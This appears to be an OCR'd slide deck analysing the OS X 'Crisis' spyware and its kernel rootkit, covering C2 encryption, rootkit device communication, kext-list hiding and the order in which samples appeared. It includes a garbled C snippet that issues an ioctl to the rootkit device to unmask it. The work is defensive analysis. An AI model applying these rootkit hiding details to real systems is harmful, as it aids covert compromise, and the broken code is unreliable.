

- Encrypted data over HTTP.
- REST Protocol.
- Session key negotiated with the server.
- Breakpoint [AuthNetworkOperation perform] to reverse the initial communication.





- A fourth encryption key.
- Symbol gBackdoorSignature.
- Check the recent released SANS paper, it has a good analysis on this.











- 32 bits kernel extension: Lft2iRjk.7qa.
- 64 bits kernel extension: 3ZPYmgGV.TOA.
- Extremely small: 10 and 14 kbytes.
- Very few features.
- Hide files and processes.







Line 34 of 41



- Uses device /dev/pfCPU for communication with userland.
- Kernel symbols resolved in userland and transmitted back to rootkit.





#### • The "famous" joctl bug.

```
#include <sys/ioctl.h>
#include <stdio.h>
#include <fcntl.h>
int main(void)
   int fd = open("/dev/pfCPU", 0<sub>RDWR</sub>);
   if (fd == -1)printf("Failed to open rootkit device!\n");
        return(1);int ret = ioctl(fd, 0x80ff6b26, "reverser");
   if (\text{ret} == -1)printf("ioct1 failed! \n\\n");else
        print(f''os.x crisis rootkit unmasked! \n',
```




- Its best feature is a method to hide the rootkit from kernel extensions list.
- By attacking the "new" IOKit object where that info is located.
- Check http://reverse.put.as/2012/08/21/talesfrom-crisis-chapter-3-the-italian-rootkit-job/.





- All four samples don't install and use it.
- The "Ah56K" vs "Ah57K" mode.
- All samples are "Ah56K", which doesn't seem to try to escalate privileges.
- No r00t, no rootkit!










- Even if lame, Crisis is feature complete.
- And certainly effective against many targets.
- Few core technology developed in-house.
- Mostly glued code/stuff from others.





- This sample was thought to be newer.
- Mostly because of:
	- "Connection" to Pope Francis: Frantisek.
	- Binary configuration file instead of JSON.
	- The OpenSSL trick.
	- Code changes in the dropper.











- Maybe...
- This sample could be a decoy.
- Or a customized version.
- It has only one agent active.
- All the other samples have more than one.





- The active agent just collects info about target.
- Has a lower serial number 329.
- Biglietto Visita sample serial is higher than Frantisek.





• The order samples were found/reported:







• What I think is the true order:







